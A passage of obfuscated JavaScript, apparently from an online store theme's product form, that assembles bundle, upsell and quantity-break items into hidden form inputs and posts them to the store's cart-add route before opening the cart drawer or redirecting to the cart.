_0x2fce24(_0x5abfc1-1025,_0x4c8ee5-131,_0x4c8ee5,_0x5abfc1-356)}_0x218d2e[_0x2e3c4b(4555,3371,2699,4435)](_0x2e3c4b(2351,1825,2385,1053),_0x2e3c4b(1228,1845,1495,1437))?_0x186c4e[_0x2e3c4b(473,1409,1495,1112)][_0x54b3f3(2514,918,1745,2296)]===_0x218d2e[_0x54b3f3(1803,2424,2555,2133)]&&!this[_0x2e3c4b(3197,3457,4606,2533)][_0x54b3f3(2687,1893,1809,3109)+_0x54b3f3(3356,3347,3914,2866)](_0x54b3f3(4617,4396,3758,3788)+_0x54b3f3(4102,2625,4992,3736)+_0x186c4e[_0x2e3c4b(1058,1409,2026,2720)][_0x2e3c4b(1868,1167,-169,160)])&&(_0x218d2e[_0x54b3f3(1545,3486,2071,2192)]==="zQBcf"?_0x7e6b2f[_0x54b3f3(3118,2953,4590,3416)](_0x3b9a23):_0x717a6b[_0x2e3c4b(1630,836,1066,1704)](_0x186c4e[_0x2e3c4b(1662,1409,2771,1221)].id)):_0x28a501[_0x54b3f3(3653,5382,4467,4009)](_0x4ca1f7,this[_0x2e3c4b(2637,2317,1018,2828)],_0x6b7209)}),this.bundleDeals)if(_0x218d2e.BzbFS===_0x218d2e[_0x2fce24(1833,1655,974,2728)]){_0x4b1d43=!0,_0x218d2e[_0x558335(1352,-30,820,1742)](this.dataset.includePdpUpsells,_0x218d2e.gRUWt)&&(_0x2fce24(1418,485,1749,1674)!==_0x558335(2250,1383,1180,3466)?_0x2364ab[_0x558335(3510,4377,3400,3030)+_0x2fce24(975,444,2011,-232)](_0x218d2e[_0x558335(2509,2460,2056,3638)],this[_0x2fce24(279,362,1324,817)+"ctChange"].bind(this)):document["querySelec"+_0x558335(1949,3353,2246,3064)](_0x558335(1996,2723,1147,1109)+_0x558335(1675,1734,1696,1688)).forEach(_0x45542e=>{function _0x2e5d59(_0x2e0466,_0x592fa6,_0x41653f,_0x5a14f4){return _0x558335(_0x592fa6- -1031,_0x592fa6-260,_0x5a14f4,_0x5a14f4-408)}function _0x44e66a(_0x102af9,_0x49aae7,_0x1470d0,_0x881c07){return _0x558335(_0x49aae7- -471,_0x49aae7-458,_0x102af9,_0x881c07-430)}_0x45542e[_0x2e5d59(1405,759,2014,48)][_0x44e66a(2924,1632,3004,1236)]===_0x218d2e[_0x2e5d59(2143,909,673,513)]&&_0x717a6b.unshift(_0x45542e.dataset.id)}));for(let _0x49c606=-334*-13+-4871+1*529;_0x218d2e.vRKHJ(_0x49c606,_0x717a6b.length);_0x49c606++)_0xf52509+=_0x558335(2079,2010,1388,1938)+_0x2fce24(226,663,939,307)+_0x558335(2348,2170,1823,3259)+"ms["+_0x49c606+(_0x558335(1781,1369,1496,2103)+_0x558335(1643,1322,2747,2944)+_0x2fce24(1951,768,2837,3277)+'type="hidden" name="'+_0x558335(2653,2935,3680,2070))+_0x49c606+(_0x2fce24(1960,3318,1920,1557)+'ue="')+_0x717a6b[_0x49c606]+'">';let _0x25c0df=_0x717a6b[_0x2fce24(297,607,61,29)];for(let _0x45f1ab=3698*1+-8055+-1*-4357;_0x218d2e[_0x558335(1631,211,2439,2e3)](_0x45f1ab,this.bundleDeals.formVariants.length);_0x45f1ab++)if(_0x218d2e[_0x2fce24(1249,360,1444,150)](_0x218d2e.eaFZm,_0x218d2e[_0x558335(3734,2475,2464,4400)])){const _0x2f7811=this.closest(_0x2fce24(921,712,1469,-102));if(!_0x2f7811)return;const _0x18ef99=_0x2f7811[_0x2fce24(2084,3350,2755,2186)+"tor"](_0x2fce24(836,1916,162,2264)+"rm");_0x18ef99&&_0x18ef99.handleErrorMessage()}else{const _0x413578=this[_0x558335(2407,3e3,2492,1569)+"s"].formVariants[_0x45f1ab];_0xf52509+=_0x558335(2079,1259,3055,2439)+_0x558335(1058,613,1050,826)+_0x558335(2348,2335,3551,1154)+"ms["+_0x218d2e[_0x558335(3381,2871,4770,4197)](_0x45f1ab,_0x25c0df)+(_0x558335(1781,2584,1514,2189)+_0x2fce24(811,866,-299,121))+_0x413578[_0x558335(3367,3769,2143,2625)]+(_0x2fce24(307,484,-471,-44)+'ype="hidde'+_0x558335(2517,2783,3299,2869)+_0x2fce24(2628,3020,1225,2478))+(_0x45f1ab+_0x25c0df)+('][id]" val'+_0x2fce24(659,1226,577,237))+_0x413578.id+'">'}this[_0x2fce24(634,1835,1551,-72)+"uts"].innerHTML=_0xf52509}else _0x23044a[_0x558335(3390,3968,3820,3048)]===_0x218d2e[_0x558335(3338,3812,2192,3259)]&&(this[_0x558335(1886,612,1790,3240)].remove(_0x218d2e[_0x2fce24(393,827,-323,-181)]),this.playButton&&this.noPlayBtn&&(this[_0x558335(2636,4033,2029,3948)].style[_0x2fce24(1859,3273,1354,2915)]=_0x218d2e[_0x558335(2172,3581,1503,1718)]));else if(_0x218d2e[_0x2fce24(2012,853,3229,1254)](_0x218d2e[_0x558335(2685,3644,3794,3911)],_0x218d2e.IbsnO)){let _0x3dda6a=[];this["quantityGi"+_0x558335(2089,3221,3377,2841)]&&this[_0x558335(3502,4173,2311,3827)+"fts"][_0x2fce24(1082,1314,106,1317)+_0x2fce24(1587,2212,2272,170)][_0x558335(1129,2201,-86,890)]>-422*23+-2*-2681+-362*-12&&(_0x717a6b=[..._0x717a6b,...this[_0x558335(3502,3942,4143,3473)+"fts"][_0x2fce24(1082,1890,2045,2107)+_0x558335(2419,1264,3541,2540)]]),this[_0x2fce24(764,-392,839,290)]=document[_0x558335(2916,3314,3400,4129)+"torAll"](_0x558335(3213,3201,2721,4362)+_0x558335(2155,2509,2782,1969)+"-"+this[_0x558335(1790,1282,3093,3158)].section);for(let _0x2e00bb=this.upsells[_0x558335(1129,768,334,1626)]-(-3767*-1+10*-326+-506);_0x2e00bb>=1782+-19*517+8041*1;_0x2e00bb--)_0x218d2e.KDyZh(this.upsells[_0x2e00bb][_0x558335(1790,949,2651,2415)][_0x558335(2103,3443,922,1873)],_0x218d2e[_0x558335(1940,2126,2667,2683)])&&_0x717a6b.push(this[_0x2fce24(764,1830,1755,-484)][_0x2e00bb][_0x2fce24(958,2223,66,-178)].id);if(_0x218d2e[_0x558335(1791,1046,1676,532)](this[_0x2fce24(1429,1465,1606,1559)+_0x2fce24(1133,1081,885,2381)][_0x2fce24(297,1263,-806,547)],1780+6044*1+2608*-3))if(_0x218d2e[_0x2fce24(2012,2306,681,2020)](_0x218d2e[_0x558335(3280,3739,2336,2586)],_0x218d2e.KBVRc)){if(this[_0x2fce24(1449,441,1593,148)+"eaks"]&&_0x218d2e.zJvnD(this["quantityBr"+_0x558335(3450,2052,2216,2628)][_0x558335(1119,759,-97,1463)+"ts"][_0x2fce24(297,-171,-904,-3)],2313*1+4*1217+-7181))_0x717a6b=[..._0x717a6b,...this[_0x558335(2281,1688,973,2941)+"eaks"][_0x558335(1119,-119,854,2335)+"ts"]],_0x3dda6a=[...this[_0x2fce24(1449,2275,2425,1474)+"eaks"][_0x2fce24(287,1248,-864,923)+"ts"]];else if(_0x218d2e[_0x2fce24(1943,2929,1066,2539)](_0x717a6b[_0x2fce24(297,1635,-984,-600)],-864*11+2305+7199*1)&&(!this[_0x2fce24(1449,2716,312,596)+_0x2fce24(2618,2512,3917,2619)]||_0x218d2e[_0x558335(3260,3134,4461,4065)](this.quantityBreaks.formVariants[_0x2fce24(297,713,-352,1712)],-5*367+-7*1031+9052))){let _0xb1d3ac=1;if(this[_0x558335(2281,2041,1167,2043)+_0x558335(3450,2648,4406,4229)])if(_0x2fce24(1198,1017,2127,1384)!==_0x558335(2030,3316,859,1853)){const _0x3f502a=new _0x59a622(_0x180c7e),_0xa07838=new _0x5d7d12(_0x218d2e[_0x558335(2073,799,2703,3382)]),_0x532d0e=_0x3d26e1.abs(_0x3f502a[_0x558335(3865,2536,4925,4550)]()-_0xa07838[_0x2fce24(3033,3878,1932,2685)]());return!!_0x218d2e[_0x2fce24(1249,1879,27,-13)](_0x218d2e[_0x2fce24(1728,2053,2509,798)](_0x532d0e,5),-596*-9+-7525+2161)}else _0xb1d3ac=this[_0x2fce24(1449,2639,2001,965)+_0x558335(3450,2372,2718,2337)][_0x558335(2529,1888,3098,3083)+_0x2fce24(603,-760,-70,1709)];else this[_0x558335(1439,1361,1672,858)+_0x2fce24(622,798,-646,484)]&&(_0xb1d3ac=_0x218d2e[_0x2fce24(2644,1496,1986,3639)](parseInt,this[_0x558335(1439,713,523,1056)+"cker"][_0x2fce24(2084,1730,2106,1989)+_0x2fce24(1841,554,1819,1112)](_0x218d2e[_0x558335(3402,4095,2554,4436)])[_0x558335(1409,377,2391,1947)]));for(let _0x1a54fb=2*509+9335+3*-3451;_0x218d2e.uEVzT(_0x1a54fb,_0xb1d3ac);_0x1a54fb++)_0x717a6b[_0x2fce24(2391,2028,1220,1496)](this[_0x558335(1612,2247,1920,1716)+"t"][_0x558335(1409,569,1397,1991)]);_0x3dda6a=[this[_0x558335(1612,1498,2407,1918)+"t"][_0x2fce24(577,1652,692,-721)]]}}else{const _0x41bfdc={};_0x41bfdc[_0x558335(3596,2405,3085,2938)]=_0x172311[_0x558335(2679,3451,1361,1728)][_0x558335(1409,1232,823,835)];const _0x551b5e=_0x51e3a3.stringify(_0x41bfdc),_0x17beeb={};_0x17beeb[_0x558335(2985,2456,2976,1749)]=_0x551b5e,_0x218d2e[_0x2fce24(931,-238,496,-460)](_0x3f87c4,""+_0x27e480[_0x558335(2820,3446,2801,3860)+_0x558335(3137,3559,1960,4279)],{..._0x218d2e[_0x2fce24(1276,912,1439,1870)](_0xab7c51),..._0x17beeb})}for(let _0x268d49=_0x218d2e[_0x2fce24(395,19,920,138)](this[_0x2fce24(1429,1704,1493,2547)+"Items"][_0x2fce24(297,700,254,-1064)],4*2195+5682+14461*-1);_0x218d2e[_0x2fce24(2306,3443,2029,2705)](_0x268d49,-5186+-4951*2+15088);_0x268d49--){if(_0x218d2e[_0x2fce24(2012,2023,1505,1696)](_0x2fce24(1915,2816,2632,1551),_0x218d2e[_0x2fce24(3011,3029,3124,2756)]))return _0x218d2e[_0x558335(2547,1884,3687,2907)](typeof _0x521036,_0x218d2e[_0x2fce24(1780,1258,727,1304)])?_0x5763c6:_0x5d1636;_0x717a6b.push(this["mainBundle"+_0x558335(1965,2100,2194,1582)][_0x268d49][_0x558335(1790,669,2892,2395)].id),_0x3dda6a.push(this[_0x2fce24(1429,411,628,1980)+_0x558335(1965,693,1493,652)][_0x268d49][_0x558335(1790,3007,1157,2315)].id)}if(_0x218d2e.sSbMu(_0x717a6b[_0x558335(1129,205,243,1562)],-919+1*919)){_0x4b1d43=!0;const _0x578350=[];for(let _0x4b891d=0;_0x4b891d<_0x717a6b.length;_0x4b891d++){const _0x44cf08=_0x717a6b[_0x4b891d],_0x25f44e=_0x578350[_0x558335(1294,2673,13,2204)](_0x2d66eb=>_0x2d66eb.id===_0x44cf08);if(_0x218d2e[_0x2fce24(1605,1169,1051,1271)](_0x25f44e,0)){const _0x5b07f1={};_0x5b07f1.id=_0x44cf08,_0x5b07f1[_0x558335(3367,3319,3883,4110)]=1,_0x578350[_0x2fce24(2391,1132,2704,2191)](_0x5b07f1)}else _0x578350[_0x25f44e].quantity+=5784+-1*5783}let _0x291783=[];this.customFields[_0x2fce24(1652,1751,1775,2079)](_0x42e0e3=>{function _0x319c0a(_0x7e6308,_0x2c7fa6,_0x5ebab3,_0x26ade3){return _0x558335(_0x5ebab3- -1674,_0x2c7fa6-61,_0x7e6308,_0x26ade3-222)}function _0x5aae1a(_0x469d3a,_0x5c1435,_0x39efa9,_0xa56e25){return _0x558335(_0x5c1435- -12,_0x5c1435-117,_0x39efa9,_0xa56e25-396)}if(_0x218d2e[_0x5aae1a(898,1708,650,1370)](_0x42e0e3.dataset[_0x319c0a(1229,3082,1729,770)],_0x218d2e[_0x319c0a(1298,-177,266,-48)]))if(_0x218d2e.jHPFC!==_0x218d2e.GesUu){const _0x26ac4d={};_0x26ac4d[_0x5aae1a(2208,1980,2267,2251)]=_0x42e0e3[_0x319c0a(-330,899,318,-1054)],_0x26ac4d[_0x5aae1a(1745,1397,858,1053)]=_0x42e0e3[_0x5aae1a(3317,3139,4307,2332)],_0x291783[_0x5aae1a(2388,3211,1858,2038)](_0x26ac4d)}else _0x1515f4?_0x57b67f[_0x319c0a(1636,3517,2090,1219)]=!0:_0x2346a3.clearCart=!1}),this.classList[_0x2fce24(2564,2327,3414,1839)](_0x218d2e[_0x558335(1503,1146,89,1496)])&&(this[_0x558335(3552,3123,2525,3412)+"nInput"]=this[_0x558335(2916,3988,2187,2727)+"tor"](_0x558335(2925,2547,1515,3937)+_0x558335(3892,2834,3866,4021)+_0x2fce24(1986,2757,1582,2934)+_0x2fce24(1080,1107,2478,1654)+_0x2fce24(1213,1975,1781,1567))||this[_0x2fce24(2084,2950,2343,657)+_0x2fce24(1841,2204,2970,1660)](_0x218d2e[_0x558335(1464,868,341,1316)])||document["querySelec"+_0x2fce24(1841,1162,3076,3176)](_0x218d2e[_0x2fce24(3040,3920,4032,3441)]),this[_0x558335(1737,470,3041,784)+_0x558335(1051,507,-237,2284)+"er"]=this.querySelector(_0x218d2e[_0x558335(1732,1076,1183,952)]),this[_0x558335(2986,3403,3138,3295)+_0x2fce24(1902,598,1137,1483)]=this[_0x2fce24(2772,1499,2876,3216)+"o"]?this.productInfo[_0x558335(2916,2721,2313,2343)+"torAll"](_0x2fce24(3029,3130,2921,2699)+_0x2fce24(1058,2400,-283,-252)+_0x2fce24(1263,-111,1455,598)+_0x558335(1979,3038,930,2202)+"r)"):document[_0x558335(2916,2601,3883,2189)+_0x558335(1949,2754,1157,1011)](_0x218d2e.lrdKV));for(let _0x141fa5=-5872+1*-9043+785*19;_0x218d2e[_0x558335(3075,3114,2776,2536)](_0x141fa5,_0x578350.length);_0x141fa5++){const _0x520b75=_0x578350[_0x141fa5];if(_0xf52509+=_0x2fce24(1247,813,206,55)+_0x2fce24(226,695,708,-636)+' name="ite'+_0x2fce24(1713,2558,3030,1482)+_0x141fa5+(_0x2fce24(949,2126,1133,1219)+_0x558335(1643,3029,630,2519))+_0x520b75[_0x2fce24(2535,3634,3449,2218)]+('"><input t'+_0x2fce24(487,932,74,-903)+_0x558335(2517,3058,3672,2542)+_0x558335(3460,4032,2601,3262))+_0x141fa5+(_0x558335(2792,3164,3007,3143)+_0x558335(1491,1775,1122,2753))+_0x520b75.id+'">',_0x3dda6a[_0x558335(1165,-153,1756,348)](_0x520b75.id)&&(_0x291783[_0x2fce24(1652,2936,1077,1673)](_0x48bb75=>{function _0x26cebb(_0x397141,_0x2eee9f,_0x25dffd,_0x17bc2a){return _0x558335(_0x25dffd-170,_0x2eee9f-225,_0x17bc2a,_0x17bc2a-380)}function _0x40f550(_0x2fd85d,_0x397703,_0x42bcd2,_0x8b3df4){return _0x558335(_0x42bcd2- -400,_0x397703-132,_0x397703,_0x8b3df4-51)}_0xf52509+=_0x26cebb(1102,1997,2249,1252)+_0x40f550(-699,-771,658,1677)+' name="ite'+_0x26cebb(3839,2552,2715,2976)+_0x141fa5+(_0x26cebb(3584,3049,3960,4427)+_0x40f550(2830,2612,2909,4274))+_0x48bb75[_0x26cebb(3465,3419,2162,3238)]+_0x26cebb(2656,2337,1813,2595)+_0x48bb75[_0x40f550(1364,411,1009,1438)]+'">'}),this[_0x2fce24(2720,2108,2605,1406)+_0x2fce24(2884,4026,3899,2239)]&&_0x218d2e[_0x558335(2081,2588,1640,2904)](typeof this[_0x558335(3552,3851,2152,2574)+"nInput"][_0x558335(1409,1354,585,2636)],_0x218d2e[_0x2fce24(2623,1872,2169,3789)])&&_0x218d2e[_0x558335(2479,3555,1314,1284)](this[_0x558335(3552,3334,4739,3862)+_0x2fce24(2884,1960,2438,2323)][_0x558335(1409,2669,2179,11)].length,-14255+2851*5)&&(_0xf52509+=_0x2fce24(1247,2500,899,2388)+_0x558335(1058,1854,129,-182)+_0x2fce24(1516,866,2281,889)+_0x2fce24(1713,1956,1315,1426)+_0x141fa5+(_0x2fce24(924,-229,1775,132)+_0x558335(2842,2278,3869,1752)+_0x558335(1491,1781,1667,2058))+this[_0x558335(3552,3039,3654,4169)+_0x558335(3716,2860,2826,3165)][_0x558335(1409,482,2521,2784)]+'">'),this[_0x558335(1737,955,3121,1349)+_0x2fce24(219,188,1309,492)+"er"]&&this[_0x558335(1737,2670,1495,355)+"lesContainer"]["querySelec"+_0x558335(1949,2585,2367,1878)](_0x2fce24(2622,3823,1351,3258))[_0x558335(2484,2647,1565,1527)](_0x22f1b0=>{function _0xf30acd(_0x272010,_0x19675f,_0x289e73,_0x5d1103){return _0x2fce24(_0x19675f- -393,_0x19675f-53,_0x5d1103,_0x5d1103-187)}const _0x60af1d={};_0x60af1d.ZGesD=_0x218d2e[_0xf30acd(411,653,-266,1278)],_0x60af1d[_0x4b1127(510,1633,1287,-28)]="aria-selec"+_0x4b1127(1752,2102,2969,1437);function _0x4b1127(_0x22537d,_0x94f873,_0x454f8f,_0x5614b3){return _0x558335(_0x22537d- -740,_0x94f873-54,_0x94f873,_0x5614b3-121)}_0x60af1d.YXTdW=_0x218d2e[_0xf30acd(1868,1624,759,293)],_0x60af1d[_0x4b1127(1175,383,1656,2421)]=_0x218d2e[_0x4b1127(517,1850,1370,321)];const _0x333a36=_0x60af1d;if(_0x218d2e.FMMmU(_0x218d2e[_0xf30acd(1537,1043,2432,1681)],_0x218d2e[_0xf30acd(1338,1043,-326,1812)])){const _0x23ce6c=input[_0xf30acd(3053,2165,3044,3590)][_0x4b1127(2501,2167,3139,1715)](/properties\[(.*?)\]/);if(_0x23ce6c)if(_0x218d2e[_0x4b1127(647,-38,1140,-689)]===_0x218d2e[_0x4b1127(922,-122,545,709)]){_0x29867a&&(this.input[_0xf30acd(-179,184,310,734)]="",this[_0x4b1127(2956,3277,4052,2227)+"ibute"](_0x333a36[_0xf30acd(1826,1974,2735,3233)]));const _0x4d4ac2=this["querySelec"+_0x4b1127(1933,2650,1254,2151)](_0xf30acd(947,1360,886,1300)+_0x4b1127(1490,1089,593,321)+'"]');_0x4d4ac2&&_0x4d4ac2[_0x4b1127(1804,2171,2696,3163)+"te"](_0x333a36[_0x4b1127(510,1492,-859,1810)],!1),this.input[_0x4b1127(1804,1154,2526,1913)+"te"](_0x333a36[_0xf30acd(1434,598,1679,-217)],""),this[_0xf30acd(2458,2471,1360,1391)+"ibute"](_0x333a36.fNTsQ),this[_0x4b1127(2956,4200,2065,3561)+_0x4b1127(1145,921,2069,-202)](_0x4b1127(2735,2744,3951,1552)),this[_0xf30acd(1632,1281,1099,489)][_0x4b1127(1804,3188,763,1923)+"te"](_0xf30acd(-450,262,-840,-26)+"ded",!1),this[_0x4b1127(1299,1147,834,2191)+_0x4b1127(793,593,698,480)]=!1,this[_0x4b1127(2313,2315,957,960)+_0xf30acd(3358,2564,2478,3947)+_0x4b1127(2592,1699,3583,2309)][_0x4b1127(2956,2225,2246,2869)+"ibute"](_0xf30acd(1123,313,-20,688))}else{let _0x2e7a1e=_0x23ce6c[1];_0xf52509+=_0x4b1127(1339,1710,2083,1934)+_0xf30acd(-888,-167,-34,-644)+' name="items['+_0x141fa5+(_0xf30acd(3713,2565,3444,1489)+_0xf30acd(1744,2084,1969,3368))+_0x2e7a1e+']" value="'+input.value+'">'}}else this[_0x4b1127(680,1146,1276,1603)+"ces"][_0x3cf370][_0xf30acd(2589,2399,1198,2247)]=""}),this.classList.contains(_0x218d2e[_0x2fce24(671,1273,957,-78)])))if(_0x218d2e[_0x558335(3752,4485,4734,2975)](_0x218d2e[_0x558335(1147,203,2190,526)],_0x218d2e[_0x2fce24(364,463,1183,233)]))this[_0x558335(2986,3739,2166,3817)+_0x558335(2734,2341,2603,3178)].forEach(_0x1af861=>{function _0x1fc6de(_0x2c3841,_0xe3fcff,_0x4d628b,_0x1793c0){return _0x2fce24(_0x1793c0-235,_0xe3fcff-166,_0x4d628b,_0x1793c0-277)}function _0x369e1d(_0x4bc571,_0xf5d785,_0x3fdccd,_0x570bdb){return _0x558335(_0x3fdccd- -1178,_0xf5d785-178,_0x570bdb,_0x570bdb-333)}let _0x5a594d=_0x1af861[_0x369e1d(1445,1462,2212,2050)][_0x1fc6de(1655,3429,3994,2644)](/properties\[(.*?)\]/)[-677*-14+8*794+-15829];_0xf52509+="<input typ"+_0x369e1d(1276,-1478,-120,-852)+' name="items['+_0x141fa5+("][properti"+_0x369e1d(3069,1668,2131,3375))+_0x5a594d+']" value="'+_0x1af861.value+'">'});else return!_0x317200[_0x558335(1932,783,555,2899)][_0x558335(3384,4713,3765,2908)]((_0x2a1987,_0x163fae)=>_0x2dc9e4[_0x163fae]===_0x2a1987).includes(!1)}this["variantInp"+_0x558335(2478,2217,1446,1729)][_0x558335(3624,3859,2402,3633)]=_0xf52509}}else _0x37e031=_0x558a59[_0x558335(3865,3983,5061,3448)]()+" "+this.months[_0x581aa1[_0x558335(3456,3693,2232,2307)]()],_0x31362b=_0x218d2e.YKeVB(_0x218d2e[_0x558335(3381,3528,4263,2737)](_0x4d9424[_0x558335(3865,5135,4365,5232)]()," "),this[_0x558335(1071,2472,1909,-124)][_0x132475[_0x2fce24(2624,2181,3867,2169)]()])}function _0x2fce24(_0x5663f6,_0x1b9dd2,_0x3934c1,_0xc6a8bc){return _0x2cc95f(_0x5663f6-230,_0x3934c1,_0x5663f6- -223,_0xc6a8bc-157)}var _0x224f36=_0x218d2e[_0x2fce24(628,556,-361,1192)](fetchConfig,_0x2fce24(2858,2920,4182,1600));_0x224f36[_0x558335(3694,4126,2395,2631)]["X-Requeste"+_0x558335(1278,1903,2483,2426)]=_0x558335(3123,4089,1865,3803)+_0x2fce24(2372,1668,2863,981),delete _0x224f36[_0x558335(3694,3515,4182,2482)][_0x218d2e[_0x558335(3305,3510,2247,3584)]];var _0xde6baf=new FormData(this[_0x2fce24(1574,2504,1019,1309)]);if(this.ref&&(_0x4b1d43=!0),this.cart&&(_0xde6baf.append(_0x218d2e.tjDbY,this[_0x558335(3838,2951,4070,2896)][_0x558335(1064,1829,652,781)+"sToRender"]()[_0x558335(3384,3244,2254,3629)](_0x49c6ad=>_0x49c6ad.id)),_0xde6baf[_0x2fce24(1879,1532,585,983)](_0x218d2e.OQrru,window.location[_0x2fce24(1064,-289,45,1098)]),this[_0x2fce24(3006,1835,1897,1633)].setActiveElement(document[_0x558335(1692,1106,667,283)+_0x2fce24(3036,3466,4102,3246)])),_0x4b1d43){const _0x48b503=this[_0x2fce24(958,1370,1128,742)][_0x2fce24(1100,1267,945,176)]?this[_0x2fce24(958,812,-425,1730)][_0x558335(1932,1978,1738,2351)][_0x558335(1849,1839,1489,1276)](","):[],_0x4f617c=["id",_0x558335(3367,3318,2053,2936),..._0x48b503];for(let _0x19cbd1=-4898+3*-2165+11393;_0x218d2e[_0x558335(2331,2385,1881,1098)](_0x19cbd1,_0x4f617c[_0x558335(1129,1676,2238,1902)]);_0x19cbd1++)_0xde6baf.delete(_0x4f617c[_0x19cbd1])}_0x224f36[_0x558335(2985,1932,4023,2972)]=_0xde6baf,fetch(""+routes[_0x558335(2486,3209,2123,3877)+"rl"],_0x224f36)[_0x2fce24(3045,2853,3356,2967)](_0x7bada0=>_0x7bada0[_0x558335(3116,1780,3472,3368)]()).then(_0x3aba37=>{if(_0x3aba37.status){this[_0x234848(1362,-331,904,2181)+_0x234848(3155,3016,2710,2406)](_0x3aba37[_0x57e3ce(1411,3030,1998,2388)+"n"]);const _0x566818=this.submitButton[_0x57e3ce(350,2790,1665,2938)+_0x57e3ce(330,2205,1422,197)](_0x218d2e.nFkcN);if(!_0x566818)return;this[_0x57e3ce(1221,2447,1078,1706)+"on"][_0x57e3ce(1069,814,1293,1072)+"te"](_0x218d2e.XEkkq,!0),this[_0x234848(697,2853,1559,1310)+"on"]["querySelec"+_0x57e3ce(864,152,1422,2142)](_0x218d2e[_0x234848(2646,2149,1813,1676)])[_0x234848(1275,66,1116,1351)][_0x234848(1930,2134,2625,2320)](_0x218d2e.zHBMo),_0x566818[_0x57e3ce(-462,802,635,557)][_0x57e3ce(1356,215,917,1078)](_0x218d2e[_0x234848(1727,2668,1536,2027)]),this[_0x57e3ce(-274,1402,511,-267)]=!0;return}else if(this[_0x57e3ce(2269,773,2108,1078)]||_0x4c270d){window.location=_0x218d2e[_0x234848(1682,1856,1770,1447)];return}else if(!this[_0x57e3ce(2067,3771,2587,1997)]){window.location=window[_0x57e3ce(1828,-225,403,-158)].cart_url;return}const _0x109dd4={};_0x109dd4[_0x234848(2379,2376,2361,1443)]=_0x57e3ce(-422,1029,417,-454)+"rm",this[_0x57e3ce(-71,760,511,-355)]||_0x218d2e[_0x57e3ce(1457,104,679,-327)](publish,PUB_SUB_EVENTS.cartUpdate,_0x109dd4);function _0x57e3ce(_0x150229,_0x1f4fe7,_0x457091,_0xda1ef0){return _0x558335(_0x457091- -1251,_0x1f4fe7-108,_0xda1ef0,_0xda1ef0-283)}this.error=!1;function _0x234848(_0x467a73,_0x32d882,_0x43f2a4,_0x224880){return _0x2fce24(_0x43f2a4-62,_0x32d882-26,_0x32d882,_0x224880-216)}const _0x398395=this[_0x57e3ce(996,2458,1465,2759)](_0x57e3ce(1280,1545,325,925)+_0x234848(1631,1202,1678,1887));if(_0x398395){const _0x3d58df={};_0x3d58df[_0x234848(3805,2394,2603,3692)]=!0,document[_0x234848(1446,2401,2215,1488)][_0x234848(3385,2209,2740,2218)+_0x234848(1529,1307,1037,1172)](_0x218d2e.qVumh,()=>{function _0x409f50(_0xa62eb9,_0x3e6b4a,_0x43af1a,_0x3d4023){return _0x57e3ce(_0xa62eb9-360,_0x3e6b4a-260,_0x43af1a-233,_0xa62eb9)}_0x218d2e[_0x409f50(1987,3450,2458,1966)](setTimeout,()=>{function _0x5dc057(_0x4fd0c5,_0x4dc00a,_0x28727b,_0x409bbe){return _0x409f50(_0x28727b,_0x4dc00a-80,_0x4fd0c5- -601,_0x409bbe-285)}function _0x2f1a1b(_0x160018,_0x4ac063,_0x2d1a5,_0x3eb2c2){return _0x409f50(_0x2d1a5,_0x4ac063-460,_0x4ac063- -284,_0x3eb2c2-68)}this[_0x5dc057(2219,1531,1613,2008)][_0x2f1a1b(-385,313,1234,1251)+_0x2f1a1b(530,1308,2573,671)](_0x3aba37,this.isCartUpsell)})},_0x3d58df),_0x398395[_0x57e3ce(-669,1107,396,-344)](!0)}else if(_0x218d2e.FMMmU(_0x218d2e[_0x57e3ce(1447,2712,2117,2151)],_0x218d2e[_0x57e3ce(2271,2250,2277,2556)])){const _0x3240a1=_0x506f96[_0x234848(1395,12,524,1259)](_0x6265f6=>_0x6265f6.id===_0x552634.id);if(_0x218d2e.vRKHJ(_0x3240a1,-5191+1*5191)){const _0x3f59a3={};_0x3f59a3.id=_0x4b4a2e.id,_0x3f59a3[_0x234848(2800,2600,2597,3423)]=1,_0x29ee29[_0x234848(924,1212,447,983)](_0x3f59a3)}else _0x1b1e34[_0x3240a1].quantity+=-1202+946*7+-5419}else this[_0x57e3ce(2468,3742,2587,3770)][_0x57e3ce(-678,-813,364,-355)+_0x57e3ce(2167,810,1359,1266)](_0x3aba37,this[_0x57e3ce(1557,1476,433,-673)+"ll"])}).catch(_0xb0a0e=>{function _0x3ae33b(_0x195d53,_0x802ea3,_0x53ba3e,_0x344bf5){return _0x2fce24(_0x344bf5-499,_0x802ea3-436,_0x802ea3,_0x344bf5-26)}console[_0x3ae33b(2537,1055,2573,1429)](_0xb0a0e)})[_0x2fce24(1901,1784,3043,1183)](()=>{function _0x85eb8(_0xa42a52,_0x1a76d4,_0x5bd225,_0xdf0278){return _0x2fce24(_0xa42a52-1063,_0x1a76d4-300,_0x1a76d4,_0xdf0278-200)}const _0x51baf1={};_0x51baf1.gZYnd=_0x218d2e[_0x85eb8(1357,1715,2674,345)];function _0x415ed8(_0x41f9cf,_0x1d7aa0,_0x2408b3,_0x5c340f){return _0x558335(_0x5c340f- -1271,_0x1d7aa0-492,_0x1d7aa0,_0x5c340f-242)}_0x51baf1.mXOZw=_0x218d2e.fWUJf,_0x51baf1.bcuSs=_0x218d2e[_0x415ed8(839,322,864,750)];const _0x22d508=_0x51baf1;if(_0x218d2e.RNRHJ==="KzdLF")this[_0x415ed8(1793,-139,-102,647)].forEach(_0x2799b0=>{function _0x4d668c(_0x470b40,_0x37b91b,_0x51d032,_0xcb618a){return _0x85eb8(_0x51d032-32,_0xcb618a,_0x51d032-497,_0xcb618a-427)}function _0x10496e(_0x439d08,_0x10dac0,_0x5cf8a5,_0x45371d){return _0x415ed8(_0x439d08-242,_0x10dac0,_0x5cf8a5-111,_0x5cf8a5- -299)}this[_0x10496e(-175,81,-403,472)+_0x10496e(2539,2507,1641,1704)][_0x2799b0[_0x10496e(407,1202,220,-606)][_0x10496e(-214,-845,500,251)]]={id:_0x2799b0[_0x10496e(280,-1157,220,962)].id,price:_0x2799b0[_0x4d668c(2400,2384,2053,1789)][_0x4d668c(1674,332,1483,869)],comparePrice:_0x2799b0[_0x4d668c(675,1884,2053,2976)][_0x4d668c(1034,2206,1683,395)+"ce"],checked:!0}}),this["updateForm"+_0x85eb8(3489,4622,4802,3353)]();else{if(_0x38e18f?_0x218d2e[_0x85eb8(2022,3265,653,2293)](_0x415ed8(3299,929,1449,2062),_0x218d2e[_0x85eb8(3513,3264,2097,2483)])?(this.style.transform="",this[_0x85eb8(3840,3197,4417,4923)+"st"]=!1):_0x38e18f[_0x85eb8(2117,952,3253,898)][_0x415ed8(1291,1495,2252,897)](_0x218d2e[_0x85eb8(1488,281,764,2785)]):(this[_0x415ed8(-68,659,1600,1058)+"on"].classList[_0x85eb8(2399,1226,1314,2276)](_0x218d2e[_0x85eb8(1488,